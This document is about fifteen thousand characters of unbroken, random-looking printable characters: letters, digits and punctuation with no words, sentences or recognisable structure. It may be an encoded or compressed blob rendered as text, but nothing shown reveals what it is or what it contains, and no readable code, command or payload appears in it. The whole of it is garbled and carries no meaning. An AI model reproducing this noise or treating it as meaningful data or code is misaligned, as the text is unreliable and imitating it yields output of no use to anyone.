]/hsw2-BuRDT~|wJio19|6xD4I16qD~tD{):e9AyOr{JU4VBquIE}X0Bs7QEA;@6VA54+Ey/NIzUq7)O]2JB{2FEhkRn)---Kq(-oeq|}Q%2)/k|VO2(ou5uOr6Wru&JVLEiEL(CLLk:rA2JOrL2WrJJOK)&Lr9pBI:KrwE;kn6qOS)eFREE9o62OxXtOzy+ABU&ptFJJBVBRWnoU6X7;|@Vruu2+~wuWYrC(fEh:X|4qrQ1OAq+pB/+(6z@O%FCu&];O%~-Kz)f^RRUN+]0QNi-hr|VoukrLt@|7&Ct^rJKkruQCuB75teJ_kr2w0-NNfAdQIp7zd5RE)C7z}K)rw]krx)+_KKnrLLeFtBzruTztE9Vt]2@Ln]kr9-u&|q;}_0(uKs%Sw-_xNE6AC&Bru}LkSi6%QhUCW{UJ{r@WYNe;Xko2qACU}U:-AO%T{dtER/4KOWR2);s&pX{B|L:FFy}]wOS0KfW;RfpC-|2V]fi+(D^YTp7_:ryQDi)ieBuN2p&OJ6IDswSe0D/X(4K/kwN|i)_F^S4%Ue5Qrh{})6rNyOf()V44u+]}rOp)B5D]t_T4O6(q-q5k(6S}kSK4oL~s);07Q+OfNV]4J7%fB^V&ELw-zpV22JfF{LU|RhSR:NCi]4:A@JRALzwL{p/{(@WyfYqQiAXB~rsC-)4Krik0L-4Sr4OC^Vr4ITusfETufyTfQ{6hX/Lie2eTUUq:~y|s9o4DQkEifL7s1;0FfLC&|7}A_AL6A:^|;XpOCnOCf4yXrfkAQfU7~NAez-TSodX/nx~/(WL{R_]K]9YE|sChOYNxJoF6e:Qp~eVyNI;6keN5|k%eXY2RN15@ttA6{wWA^hwuDhYNxypSQ2de1_{F92B&Y|0zwu)xAod|wf-&:AE-0kQ1n|T)qT09}N9;QDfU]Y7VSBU(o]WSyA@JrA;k&2_S)I^K:xp4DI@QRwr~%:RU0%rU%xNOX7Lp}2:k~%+fU;~&6]znYJS_]Fwo~1Q;2^;}NnW:}@t/QWkAz~Q5pqt%k_B9]}|nV^SK~)US&VrDJXN%|R9L}ArsAL{np:FOuEsY)sXE77DLk%nQQKQhX1wF}Dk1Od9{TAp(:s:ir|2TQ/J~|;Bh;(A^&}i+~K99/T%%Dens(E~Xt17YVLU7@f4SyI)7TtwXX%&n}&:(VnJ}udTne%{{t9~|;@V4;h%UfA-{hS-KK_6{Xty16W+/K97%+d14h0-wt(YDwfWxN}qz9I72UC14N~eQs@JI&r&_624T_(6sFN)tCNy^w]J_/~}0_/Yu^}UsyL)xTp-rC]uOo~de~(EL_wB52wAE0iWQtWC+1nxxDD%9@zsin;w6TdnIYq&d1u54RqFyf(7X;O~/JQ~}9R}Qpuo:e4Dt9p_t6O:9CW@iSnx~qJYBqU:)^+^Y2nTfO:;6OOUeuIOw|p::JIdO|uLp94{(9xWp;~Lr5tx{kR6Te{wrR{(7;IE2)/{oW{{p4Fwe0Qwyz45VU-VE@R@k6-:W~KqI5}r@k0OsK%5:;_XLN7eT{/tL;1_@F)V0D1IsUk|yohrD00%@pkx|SS2xordAADsWI]s)~SXr6q-FwT5pop{-Nk4UXs_xuy1zu9J+QApOzAyCIzqn;BO])I;O^4JDKf/tLK7N2J]y(&p}}}B5^t}T/0zAzhVK^pdf;%hV5ipFUL^&NFS:C~:swxu4VR9-)Kze)@B&7EzEiU{:hDs~D@f]qn%1_etX0{_^D+BFVXDQ];hO0Y/xLkE~Y2x6(oCw6Eo2SJCr{ESdCRCuq;+|Riz-Uy@BOK{xRBRJq9pYJA7fRKi0r_2N~|7{J;^&|+Fw(_2741_s)JKFfB@i@0C&1d-xh|Bs+hr@):FA6WnWq(QeAz/-~9|:6(tEN(f:u)uN~U6RnQCq}(X&^hiYXsFn1%Iwtkp)69@YuID-V~W6U(~N+^]W]]BOWEYuqV+|shVAYz+i]krxho-W)TJip^SSU2Sid9&oI(h-L1(irpV4yOdtW)T^:_xzttI+}6qk5T]p;(B)R{OJ|LnBw&&|w(zxrhfUq]Q-4t2irD4|&&t;N-Yz]yno5~zD60A45}dV&Y%Q(:I;&{%A|649/Ox9EVVBdQ+Q]nB|RqJJypkk~k+~ud+^(EkKBsoih_~999x7NSi]z9~TTiC_o(u2/rn(SSqp;WToK%66SSB+:}]u|k6BU(|AxnfI5N/w-WD{(wwu:r@}DF~B0zu~nUzJSUA;^WBWDpSp~TAk:Uq~4&BS&&q5_KJn{%XR]]IpWwy|~^IBhNO~6x6o^WuNIAu)ppUAhU:YfxV5k@|BBeqNxysiyQ:(f+drETxknR_wqe-7^ShnTF5k]^K|}@2LXX:t-iFNSn0^]W}eOi9BByzuVUIu}nOzEKC;L&C;xNVEfYI@LL2dCqLV@~2SY&;CF:^VVY7qz|1u/wBLyxNR@hr}x/A@1EWw~]^pYpL%%:i}kwk+khh^7pd~yiYzVupp;6L~|LJYs5zLwOOOTz^%%BBLQ/4&Ae56xipu||F2(BU7ixWX&r&h:(wEKqwx:ypL41txiU0TyrJN2]&}R|Y9-z6x)|KRCUA@QQCOT50C|h/W-^RsS(Cpne@hYE&k}WL&6wCJ5(oN)TN2p]o~QQ:}O(ITNroh9K{eee_DT4|i{BwAz)QVF_/nK)KOSN/_BYkyz^}9/y67AJ4@x(9UVI2:qKJ+z):7S-VShJhdF~dR6Y@~R7(4YsQy7&)+7-N:9)k7%XU4^4ur}-Anw@YW{+%BKi/K]UQn@5JJ@Wr-tn6TS1%e&7w9EO1/rAKNO00Fp+{ruEJrBJ@CzC+125%A01i2Q^02uTwdyw0D2YkJw}(iBnry(U]5I|rBU4s6iITF%oBOQ_5+Yq::sJ&Und~/w0E9e{qyIUdkJew-L2%exA1S0:IQ4Keyh-TtEE|zEJp@rIrkh1SkKxftx76)CxDpIR|/UUr}]Cphpr);ORi}zWpprW7SEuIOreDrLrrrrr9yxTrrruXQrC9uWtkWyiWyI_~Dk6Lhr-w]NVp@unx@^r%q_0pAV;6A|4%V]Y5J%-Czp4kA;X/w:fCFX4%/11sRKpW+nfoA0fRSDyu^zBCui)o0)rp0xrpkN^O0ukni7w~_ykUi&J:Y&2Dz:5uFiV]fV~0(t9iptk]W%9|o%)Aq~BIWnzpOSr|xnA@+BVk+A~knx|Qin_V~^-VR:d51YXYwho_eSnY)2K;2:K%4F1_/D{7t4QeB%~Sys%BYTif)/|UoOI7WLx|rFN1:rVrC6hpER9+Rho~xrOLBLdho_oyuyiIDn(Xr-EX^2nzrQpSDkyCIT4oAS2wJuVCIz~6JeyxnO-p|wSK7/AdL@|x:A:6CIO:Tr_LJT0+%itt;OSN2IIEEwu@@Ly9VDIpBu]dXW9k^zhkyD+)q6|eF9wf_5yu:n(7F^5K1f_sC4KFstF@%nWVC~Kq_6fYwrVBn^9i-WT{:NRDD/Qe2I(x+CCk-Y)_e@Tpry9iwR_xiJLS{h9hQirJO{dt|twypBo~i}:]]eAnIxKtIQQ+NX@0r}&uW_Itp:J)KwN^N6YkT/LUi{5q6uF~^D&roBY]BuAO;2KD-6ASRi0W00{@X)SOS5ATnfX/wCTnQeX4n{7]x(dqB{t&u/n5W{JFr9uenu^BNAUNIyyDSTDTrky(rI~0pK}f9id:&QO(((:Rsi/T]tWRSx6VT6e+z+W5f}WLO^FXSBA9kyfWzzBB5A@WO5krT@@EwrLwk]r]o~WzIr9VI@CIr4(z7xxhABLJ~uw02BkIdIx]kqNfVoqfSU1ispCU7@hi2^^kiVKA(~wp9^]]e{ryh7-rt]pSI&uUU@-9pyi2AkqNRO]pS(]WOS^^OUO^|Oho6KfkEYk)T~CxLQT-~6|4}hIhNXr&69&x-QEA7(zUodFo:^5zxqJCtu+uhru4SI0y;5e|wIDuhIndtfxC^{(rS+s4Bq~B|VFBBqqL~YO{RKe2)UwUh^N_XLLQux:oQ/pJsq+OuIefV7y5NWro+SSJBBt^J7^xAYqynID7Q~~B4]{]]Op1U0IV:]d_C9hOYYRxE6Y^RxETIo@-dy|1|A~;WkJrJqBTqEYA:(+B2QQu}p)~dV+nrQ_r:5rC1r-Jor0DqrDS}eIL~2-QWrRudRV:1uUU7X~iX44w|&&W{%p4&R}uCdU:LF]^eQDRRh;-+IKtpEASdICo4Fx|iE1}dWu10V-qhXXO76dK666]wfTko0oV))|w1RNw-JtX:Si9r446pR(:ko0qDB}0|h(:_XdF4wuu04QUIwJ4IJ{Jerd6)kk]B^SoX6VA14}6F1X_DYL4U&/pozokx%w_d(V%oneWwqwxAU]|yuAdsA{r;AeSU74(YfK^WB;~;WC|t/~Kr(T_LKOifqX&A5O{q1;0%sEi{]DU7x+FLwTx26{zY^EEY+:+{-~RBy%hSBh2h:5zxRspwoByB5kxRrTIX|t~2xBO79wLFdTdx&25ke5T7nn+/2C012^^_Yw_(Oxzw%uOp;RI|kV29TknUo~+621Ihx5&ef9CKpro@BoVi^kLzEowBOx%}tp:)J9)o@RwAEOz~x-}_E]]J0^%/BuSAO{o}IAyiDo)INz|t0uxK_ot(O:EOrILJ)RhIp]ddED~ed%-Ozk^xf6e6J(fiOB_:pixXy_ERUyi;p]X}s;~QDB-FpXyfh%;E(D{~+]Co4}L1y6+-WpXrwwFkWRDKCqCJ:/0+:+ukB}_nA^C@_~]/xz@k]&X6X]S:LNO_pCiO0Drp&9IABNO4-64RuX49W~&)hK-ws-EBrru|Jt-Y|Ipf-EzIqDSAf1oX6LyKCL5)I:OJOdr{9LhCkV2)~q^uLBDe2Kr/0+Nrd4WS|F446~pqiu^BxEBWfq7S_wpUzf%e69Y/%iz{IrCW}YhT+9uw+^0i%t|d;d;~X09-BBf0D]d~d~fTIRI0BxErur2rrIfUrrhASCrr|DW5Q95(runrit;tC0%NVhJQ6Bd;zX@z&L_dxTo-KQz9^WzyUY@IK2:E:^IfNU&;YEWN6__n;Lh6xV:wV4Es(5O;nDRrh1yA9I91WI/{Y]+o6WSi|s~4qEo6SAzAV~wwOq-Wo05N~Br6^+4UE~06YfWdyV6BSC_V6W@Ap6XSEyrrBIzoRd92xqd6ByXqh}9]__Y+(qp&~LJ5AqOp++F@DTSx}k^I+DSR^~0Eok7TOUIFIkDB9Q(pXqV+FJ&QEqr6u]K+Q6VUiC+pwA-n|En0k4+FX;{Ky:zYBfB:}]FE+EhkRoWykfkB1is~Iqz5pI}%D(DRLY-iR}Jz-u75FFk4pxEeeiFXdKS{W04JtwDFwNQiFy~C|Eyh(K-OdEu~uuRCIp)XTzp^IB;6UphJL1sTsEJC%1C~}TrwDw__WEDELYFnQ)k0{S(KSquyATU9/^]FIIuBVYEQWz2wr]w)D4sF%JB6DBrN]BO&I00Vw(fdW&@tyDKe%;p6tXX66)~7y-weJ4Wh4w+59puS+Ot]}^EYWD)CYxWz~oC-k%:pC|Y/oFUeTzK)-/f07B@tfE)d^+fJ}w&f2WCx65kp~+LpE@]Jo0%~r5TCBW}6XChYzSiV+;n6pxJxBF+0k-kiYo%LXdqy&o+iRF5&A:z+r]%OqT59wrI}rhDykyrr9NzL:r%x];~Tpn26p@(DNC2yof5q)dQ9_Wt501%^dO@961:9wud@C@BD:kF@fR:B:u^Tz&/J6wOASBA+tW7]%(Oqx7_}pEX;;SW2TizIyf(6foNB:/0hDzTfs-kIXTrk_rtrxrwr~(hYSqA|YATTrB+^}uwKVqJz]~i%5-DryYuBwowT;r(x:uDyO0DIoiYRD;xw-LV5@;COr1A(q%TnA-Iw9o:krxB4p@2z%i@1ez]9BJSJ}:2X5VpsiU%+iJppCQ|ryWS|6S+~-YWuyy&d}F^p&5n6Xhn@wJ~suytNfz^RJTKEC)&C|i-td7tDdkIqVWwzW_s(]twr]w|)DwyDpxR_}A_s6SwkE5VWU^z:wNBASiAU@ktL9+srArfOyCJ(4or|VNS(9u:xr2XX{n0reYL/|)rorxuX2ueh6u@iYNn:5-QSEOrw;SV@&uhT)rBn&hQ]hR7%swC~prrsoYFCu/XVYrorukhF@_y(RqhKQA2FNIf&14OW:xSNODT)u;R{r9Vp:@d1EY0&RfI/f)n)L0(BCtwi9LtS)27T5RpEtU0os/Y^YeSQ&R)S~)pwkKB_DDEAzkFD2Lr9Ap0)6ex)::XR:XU)%15e&Fwi9r^WApICp7NXhywO]dS%u9_uY9r5I@1k9|/461Ts5epC@1^sXYsE-2Ix}Xs019ex:@SYpQ1%7u/Ah42Dk_;eq]+6r:KJF/;E4XI7iw27)W(D^q]q-OTh44S&n0Vo1^BinFeeDyX&dYw4kiQ{po^/4{^t|h&6kD2h0pE02UkthAk;|n0zQS&rE-Dt/C6I(^9(z^1-B~sI+_:W5XxWC@4]:k{uY9sfK&2BNehE+5VIE:NfK~p~z-CAVLU(nrxu{EIruEuruR4-uxLrrERuLNn6wL7zw@:U^LDf4Ns(x+nxEiK6EiL6Ei(6Eo4(;@oYwI_hQoIxEx&x]1VuL+@x];O6]Q|u1+sxwEYr:o(y;L1f1ENu1i;6EBr69]yrr_Tf}Y1N@o(r4@yuw(5+2dY~zJLyFs%+21sUq%/fxh]U69)ir6@+ohYVWr)h6tOAi5R]JyxI)TIuUTwuYIqUnO5uDS;~J6%BVkou:_{+Rnhyx&)Ex+tu;nqyE-LET0}xzw&ryLAhI5~B0J}y/x1+I/0{2~zoihwJo7L(^Cy(^(@d^7kd-p@)-Cy4oCtV&p{DO7Usq(Ko6C~wDzSx&yVxoN4Ksr%qpfy_OpsRCw0w-C|0IU_FDCS+-hLo-Cf]Oh7zOp4@rh%wDi:ES7%%&)X]&-7Lu+|:pf}f4|rVAey1q&xpAxWfD-X:T)oY&)Rxn69hD~T%RxWosEodEw+XOEnO^U+~xd~I2ru(Oe|SS]JoDyh&2x_U|6h|9zT_nd/I|&NUI6C(htepR~d4SYFOrY1oVw6Q277kWpDqp7fD&7hIpCsBor&-OzQDOC01nq]rnCs_wrLL@7E9-hLAsqVnof(p9w_DOhNS2w1NsqApJh_2rCX{Ki+U~Y-yqpWNF^-s}dWQQ{RU4furInS;XREL9~|{uo]E7UAD:yTD-TitQqnr7u9rtYi]Vy0]%}VzuN+kNJDp1I~y0JxW:qW]qO0C|Do]FS0NBrr29I4wB0]yXOrrLDxLdYkV2]ny/EIJ]fkVo;kud(AB9}6VsOkwpLWU~xI]XxIEypW@{KU)rT&TKkUT1dURe@UFDd&I2yr9&Qn4x%UR}kW~FT&Xe6&N-k9U6+sdXWO/u}prqL+}SNnKo;InVQoAXVIzXOOn2@IeTK+19YUDUWn(fOo7RuTAKKByQQ9)Fq}R%~6KDir|4Jq7}hCL+Tw&d+k;NUSWwdwB5}VWW@E9/u4^hSRWrWWy{hJiu9sq;IE-+KnidV2WNe6rT@LEfy/xuBN~A5NBtzBh+VhV-_Upq/uAVQQyNKuuL)VSuEzxCtprued:C;ROuek:]e):CeO:w]huL-%SxIQ:C|5:C+dxC|&:S~F:CYINQ|/^CBA^SI;:B5p+Ln((rI4J}n)Ywo+uF~E6Ewyx;;FJ1d%:wd0:E@-YCDfSwN/6S|oOre^Ou)Q^CFf(wdV6e%FSUTw~sY{-4k^V&)%V&rD^-05rW7XfxSA^-0&A6q9:-xn^-CO^ph6V~_okIt9zUrFrxzQru;+kh9:qW0WNn]@pz;i~]+Jpqtkqei:IrioEqD:zxViW&/1Y:^C(neTQWz/X](q0@p1;sO04zJudD5udp5xopJyTzryT:5yXzJEJ:J{Td2y9+qS1Uqqk:5tuTrFez5NAd5F+z5Ft:5NAzC0ti5_oz7f2K5XtK5OwdVA(K5}9&5y@dCYn:&}N-C(k@O4:dy|Y-5I+5JNds5toUz%&U-]:^VsCJ7hI}L7Cn]Xn+6uo^OrysOUwJI~K)E/%9)oLVICuALJ~oBp&dWSCBrSNqiu}+p-1]ddsK-4zB:K_+wBri~eC0p&Tn^pd]r)C~x|ot)}UkkrzR2K%skYnRwL-@rB-:J7O:J~rp5F~z5qk15wEsqXJzC{B27;-2Lu-rz0z:5;SK5X/S^:RVVKoVIWQx%5~eVKnyK5Uix1Bo^wEO{+&xd-Bn_:4J%U|Ed&VDL:NK^C(xVD+xW:|iYOUtdr9i@2XLd-Q}E0Jo%&dW:Sw{n|CRRK6LWioUisWwQK^&qq0Y@K^]:-6]Ni%(T^6U^^%&ip(L(^^(ou;YuB%5pzO_~uLT{^y66-]wUA2:EdLp%w0|OWEd;&z%hkX9(4T@uJ_T:V_XFx&LBdDt0tr%W9nX_:)BipuXk6_1n@@y@KR}xrr~Oz|9T:4t~Ofz^)nk:)1J6s;xk1)sqt)tY:17^1)2i5/tx2&tTp94dD9{V1/~@5/%@1//TDk;^4]:d1-x)t&:T:f1Bss/FBY_+dxwQdF{nF_f4;O:}yFp]{A%DkV7qA_&/9Sf^XLKYd(VnJk+CR(i6)A&0]B9CEY~]9^KC|U-+L_K6C6~5/_Jq~Wz1D~e2K6h2npu]Wpz5YOJOwrR)LETLT:{RDxdC~;|tu;6uzBTkI~yf&SU&]dLKzxYk~N4/f__D2UL-kF%o|N1Bf:oId6q(s_SB2:k}eO:oppur{x)f&49ftTLuLx2X]SxxArxNNw9XE^e-:59nt59Q&__6t4WKt:L;^h}EswWrkDu6NT/qA4+T{J}AX_/]pxX0J:NrexQXB(r{D_&uru_YNCu90DV@Bz&W7RdxOIu+UDh9RrwCR:JT7;J/Kr)L:y5D}{|iW1W)QVA:&}q-:ztL5w5YzCrdptrYdSzrT-rkn~@p|y)UwhTLT)-R9S4r@khS(Y5:1KdD59+iFsT9K|2WE5tRYYp7koJD|p-hS|-ro-{hE&-x%&5T]U1XDFyXn]yT7utqVVzD-o(0r{L5C7r5rYN0wAprI^F0;|d0rRQDu|r0]U10r}F0I%N0uifyYn+0~YQFh;Q5wYDY{DKrewzF49sJ&+ntuB1OTKFCsJ+B(N]&9T9+fDEYxUq)s50TQSAkJ+JONqSVN7}^W;x0DRW^tFhOY/0|6_pr+rAR+9xxE&Lzd}dI%:SI1h:9qehVA1RzLBI]OowA5tWiX{s^oL]u|IC|+XJ5y12{xJAiQ9SK5&zxJ7ynpNO|N]x6F]D/fE6)I9Q2y2}6rz_L2Rrd&}yYFwyVNhE^&|uJFEd&Iy79fSVrNqD9&NsV{pY&f]JTQ(zxKpQEzBU5f^h1fpw)U):N{+Kit95W)E4i:p-W+w}IhSO|xB~o6C{~@WOn9/1I6ECSApk{@6WV)WFEd9/J{_p%}4kt~FtsV0xL++xq^yQI&uEI(}_I}~Ur2+BIWFfO)sDhzzJhVXWkD}^C&+VqqV_uBX~@RKs(r12ifJVzso~y+|I_:DwWNQhdN(QSrwyV5wT@Q/tkFW9/i5@6F2%&YwyK5CkRpx}NnILEWs/AhX7Et1pnrOutwxB]Nu+e^u0opXhw]n1]f1&wi17I@27sDq4{5_CE;sIzLKLrpKnfqqkeYW(D(5d%&SfL900pkSNE7W~pK)te:s)YIxTO/9)F|E9Ei:Txs:T+KAN];5|67pi~rEri^]WxDx4CfI@WQqJO@64K2kis:yxE4uBorTLLqC]tWp7nJ}~(/IyxLWNLFV|o^u}{%s7}@7pVNLw;sweWE0wNRCWNwwh7p1WI56LxTspY^12uUKN9r;^RrY@2VR{nE:^wuxON~CIhrK/-~J^~_YwOVT%SosO{FX6:-T7]|A~t%CuJ5yYtz0ELKDiL50o7L();r@1;_}uS_Sd/{iwVrUK_SWF-Tf5OzQt^yz_L_QE]IxrexBirx-INJRnxSfLW};B}AeIrBSBzQihuC0R}6F4XkqRppV}q4z:+i_&4__Nwq-s0I_FL]r1@7TQ0;2%1_T;)]:10]R1)eOf1{VsOoAYC/N%KU/_1J/%1nf;1}|&x@wk27Wy{9LC2:{x{w^ICqBqw6pI2_WUf:{i{tETfhJ/]|nnfXt{K~/e5rx71O~;{6R_@2tkCK6F+~+1K6D7xI]+Ts2&zr]@(rA:s+~:xWJI}W%&To:2nW@Jnt(wt1)h74{F^|}yxITDrS9{6UFoknnx(i9U(+_6}){1u~eseVxhR;Su4_|yY^f;4X%%NwJhJAwor%YQW;(}LedC|tu5&DN9%7UTe/(}SrwT1JnXssFJk5un|{/d}FhXt%uVRDu0&/6kt/YQqsoU):fT5o;O5edu9n7F0eu52o0O)DKr&D;Ve%WI(e6|wIE+y;Woh{:21|kD7]A0K7WX/4pY(Y;_2CitORUKR&%1wz:wB_I|:(Wst7I/)D6iI):B^N;hiTkw]5_YBWyL;R_7iu;dD2x^ytyio@IJ66&0UB%(Jr+e)xWT:BJ7Xs:5hoF%kzDNp^w^spyB{eUFir9:2DuX9Q%9C/pQI;sn/7U@|s4LX/)}7^RT)%CzuDiB6+r-6fiIN-6Riz|0xrxBC0J]E&5/iYi+BdB;YpqF5%L}2K^Q)+zyfCeVV%DJ5tB2x&Sx-%w@/DEwuI(+7|rxyrDyrhIUrRoh]R0&Wu{q9iLF+|]6e2p%IBN]I|Qzf|uI-AI4V]L4t6n(-VN7&@f2-AhX-}Bw-9RA(sAsf@}XYVx~SnfX)-}2V@^f2}f)Y4(rA]IrN5Os|wdxXIBEALC+&{osuw|Bu|-OwR(eKIyVTqVDQ]AWN6J~9QB1Fzu)IEIxBiAB_]whIB-kwCqd~ySrJIB&;AT{zzhu9~S}eWxEp;iCwrO2ESuWi)+kiJ(Q+XhI0keSRnyB(;d0Bw+upJDoL)uByK996~yEChJAd5~^TK~t2Qz+/%qq+OBd+i90rku^+OiiNfOB{:9^d}hu(E+%AE29KFBSd5{%KY]r)]@1f/9zYn6O0:AyqDw/1IL+hzf~h0qQ%hrC-|u&D@~uCSBLpTJ^Xz1}:JTtVtN2Ln~f%x|K{^||Rd+Ny1dUAinAkRiL-yurpdQ_yET{&L(;s|qT1(6F{QUNOy]wK1~hpdtx&t{NwC5EO0fXsIO]9(Wh(F6IW7Yw0RE}DqIRrrf1kC&KVrxOWDBU1%997RQu|&so-;Xw1xr4weTY{pEESwoeoyLerp{;|uwuudQK5KB]]AII6Dd{pyy5%;6CLyWYx9DXzD&(rrx;/E6{C0Ii+QhXDD)QWKuwk7QB{6%u%uWpI0V{(yR~~T5SVBI~i(6tUtuyh6|iSSoIiQz|B^zWD~f7&u]k^^6Sp(B-9q5C5+qY72]LqfyKOKAz0y+LJLDRfd]TL@OTxzruEI^-OrE-/e]9NQ/;iiYfoeh(JoENr;W5WSUpV@k]nz+-pIIu(J6r_&Y%I@Iw]XWhIWr/EUJ_OIr-K0o1X(i5RwTt0]FXe7)Kxnwk9h~IrroVTVhApId^KyO/]qB]LEU-}UpR}}Q45~]EzCO6IwK45]xwR~51;W;OE0F{4DNO{TXwuRiYu)r^%EKWrwozxyw}xIU_sN9((DN+JuEp9@t&ES4pNfzXWnNy4Noet^xyT{7/JhE44(S%d%@4-uo+JR5;e:yL4-|eN;0U}~d;|kuh@6T9r~BB{WU;;5X+L4({@Y2-kRiypDipwBpDnQr{V]urpuqBBWyr]IID%~Eiz6ArB&px1A^1ptJ)TEfN6]TreW0T@_hBN45TQf(d{4;~~rW(^;q]JokN)Q5oK2LRKKQq^9U-9DuWQ|}^4Iwwe7/^;LyuN|RWDW;onn-1):sJ4qX_+/5OrrKBpWBr(r{9qs)(zfuN&9EX%WtWs7ESzCODDBDkOA1]ICEy&DRpo+R6V7TFJ~-DOV9F]OWsh5zT}BpXsAQ-JxTkyC;2]w}z&|KX)+0+UpX2F2]oE@weCs(|1FWN/sRputRK_qq0UI+^DE(nz])DJRK({Q2k_BpAK_UeYWxk:kfKW95WEOO_::CBCAu};_KYne-e+n/Ve2F%2zxD%FXox7IdXpo+Qri_QIJLu~iV])rp24Dp5pJq{ROf0zx@rXn:Vq_urD&{]KxnoI}5-dewAh-&I2~]~wThEOR7n6BSWL}wuodnsxhzD|2e{(F@SVSfNw~4_^L{z~6VLfWD4CiKxD~CfSV00pQJzwrS5_o}x^purQ1RkO1FuS/w(o7Rx^W4YVwpWp0pI(50Iw;-hUEn+wuWrwdpyprWOu{tzEnx;qx;7Fpwd+FT&tX0yp2}qBOQpVhd6%5CXptiI&Q2K//u|suTNIJoh&nSz~rB|Cwu54}uI%s~khI0~WB;++u5B%EzhTiU:}pA+-;h}NOx~Uhz9U99~oQ|ofuVzzQWty+Tt1I&w4nI^A|S4h^{/xk-d_E-9fOkCU4:W~z}Uxdkpdn@rr_fRkCu+2nnxI-x(NI17L(RC%}JY;srWC-eLOqn@zNn@q6;rti~eIu-Rs:IIuS)dYxN14|E|--xn4D}]ih-&6+QJ;tC0FwD~@2}hkK^2uUd@uduxiR0r6Kis17W0WyufOI;}WW)~x}dqwhAOUw(kO:z:2t+U2@TqzkLWEWuA]zDBAzAt)0txSNAIh&xd}oJQuEkd^2t4;Ai&R~w0@e/REIKURD6^UCn2(k%Ux&&exD}~s|fE^2O|zu^KVr0&kOrTLkNC7q_9(rnh4qop0&h)zrwNJL9{R:r|2}-UDBndzF}Vww92D02;eor@q02uBKxn]yhfT|h-WT@XCK@w@D9YWQhU-u-R)K2d@D)IrSp@QEE~]+dE-&erf|DF:+ruiOX;pq2qKzkL&A0OE{pprz_rE:W0_ByqL4A-J/VpD9rW|KWq-kX)]F)sidV)Uq0KV{]BUEp5YFfCzuEnWDBT%tkWzY&(TE_(%Sn2KOJ:S+0u_R%E-x96dNppeJiy]72^-B]qd^LoUfB+BUAR44ki/(DuRJ}W1t7_;yfQ|&Y2s1@/K^7%ixN%ArwxD|IL2zoQ&h2QE-w&:rOKYi|WezERot9N{1k2(%on09e-e/DRDNL^tYks7rue;uhEi7VDR}_5kkh~6Wx)7p+W|UL~BSLr4VBw-N4L/kNA@R-9;{o)^-uDoD%C]pe2xi61X^DCz}}h5W~AknNJq_+KY)S+_%ueTo%1WFR:%y;{s)]V4ozroE)UC%O54TdLxSSrC_nYuS+J4JQtpQrSWE-59Y::KX4tosRk_}_z)L(o@]:6]6K+W5;ys};5%}:JQoYx6y-2OLu)wt@6x^;-4hCFd{khe;2YuhS2;|yp&WLQB&h9BO];-uBeICirE;Ur}r+6UIQLNNppXQD4QV+dN4Sr5L%J7sh)~IW{:{n)tYD_UCw(DFT}4n(WKBpnI|E2^DxSS09E^eVLOLFL-6e7;0F9or;k25)x-uf)x6ozyC|k6Sd~+|~W}L0|CCDpV_h4Vko+|_~9RoT|_4fE}d+^fQCXppfU0O0nxd&J2}JLsN]BIJV4N^&e/D(^:xu6}QL-tF(S^(}q;JwUEO|y0w(w]+&E7t46On66R)n2w2RxrkL(Ie7dsqfRVJ7^)((7k{ywRJUOuDA7xQq/:&UexY%Ch^{qK{/WDh@ny^fh+iXqI&Xn4{wIAFLUsFd~^9@L-}T19qXVk1hQX:977sh/9R-u;E_%Q7w&dNyBC|/s^S2QOdhr;Ux:;9-i&-wBUu6tt]4d;Qhi9UQ1y@]L7V){]&rizourT~-/LAOuu/eD&AzxhxrpyKpL1yN)dCBpph~99I:UJ(:O}IyJt7TIK~4R2XuDR1VYfwVKNRR9+wVq(Q^rpxD/I5VxIuU_IReqhU5~Wu72r0odpWxiNoxAz092-&riN}-rIXL:XiWNtpwwOp%I@n%K4&1(s}TN0y969zx2uRruk&eTA]zyWrkDk9wU-%Ou{OXr^i&X%sS)4/nTn1//u{ps_A&r/Xtw//6tDr+(rrN(rx7ptVWhI9Et{IW{N(xBk4DIp0xEteL4p0kWNsLCQO(Bri(te%6trts/KsDi+rz}kfBp:ioSW_AC^_^+p(6sL4NyOwTYrST:^Fz|:yT0xp(|z;9)ye4Cp^1+z)T&zNt(^7~7z7eUShp1LDd0;p(rWwoQOruqk{e{OrzUTyt]{:Y%pi)5EQ|rStxr:rwk6rKFkNiEyVFYrQisyqKD+xY0W6/s]wKDSN{Q_q{_yQB/6x}e6X51k{J+LI9rNwQ0xt/_6)/E_rr]7Er9Uw{~yXX6ys]kXEuN0DizR9ESzBzWOrrzzw5]eEex(w1xW9_rCr|/@rI;Aw/1z{rA}EE+trEi)uBy:ty|ShTrSKVyxrk)i2;nW4~pk:W^2u0ekKz-Lu7-kw;+x}}r_@2:e/zQ7ILnzOuX5U:0^nC0iReqnnCn~uqUJIexKsDkKFIw1dIQR:p9y_R}&n^61UC9~7rrfrJ;UUwkK:2]@~O;44q_x16w7s:&~-e4(hLrUWkDQxpzORF)p)IRX6XwAwR/B:RE;qX]i]Tr{{;urAIwIIRww5R7CORE~SRW4si+/+puQDr/EhJEAsRO%Kxrh_iEudiI0RTEA{~]pqe}D+tuUB5uA}Ii9WR{CW2465eu:Y5iJ6+]s)IJ04exe}y^yUSiS~_|-xIi1~tfD56]{run5WWihhN^RIpu@)wx5}Rx5sRz{eizKYDQ2CX;&C^w7V5}qDFrNKFB_JCU^UprnCX]@|/xeLx~)/Dx~BSC;S6h}}TwY5_46A7Lh~1oxtRCQJKWwEUSXoD6y^Sty:6Crr:{Cw7tIWBWr+-rw;7rNDVLB-WDrp@(4y9O]T%|DkBr/npB^-k)R~1WeoLSxB&04uAL4re(p~qLF/zIQYE:D&9p}0^WO&%DpxIu;ETnDW%ou6FO|ADO):px~(DOk;Vi:q0Ly%LE(Q_uRJww:S:|~T%OixKr|p:t|Y{BDrBIrB(~I%O{u_1(6TRLws+LhFJ|/(EDr]WUpkDo}eTEXCiBA+^Wr/TI@Y(pR4KIV6xU6/J(+R6:5px(Q7{rrnLy/oL(6]R-pr)0Dysx1I0qro:{DDKrwAt/RW@unw/QzE}4iw@];uUwLSp]R9EOxU]X^{rf^QkU%W}kn+kf0{S:Krqd1y2yxC%o:-|p~Is(}eyw_QW/T@Dy_W]ziWikL{^wdx]&_CN{xBn-@xd^2eSyS/6&SK1FWi+_uyJ/oBJ7~EwT+Np_r:)Nrd%K6|OhSei2Fu6(O-LsnN;1|ItDR+enAesu:u:d:Q^sOpXQ]y1;^uqoFtBAx090SSrCOLF9~BXq{1V7_UR]^]BuwNEUCNxOYr6-fN_-]y5xuNwy{:6tNIT5TBwLix~whtdw9wWKxrzuOxu&xB/Rz{|u7rq%(%0RL-un^uwCIW@7)V6zE~kWUI@+)~&oS{_)e/0+E@0i]0:WnWk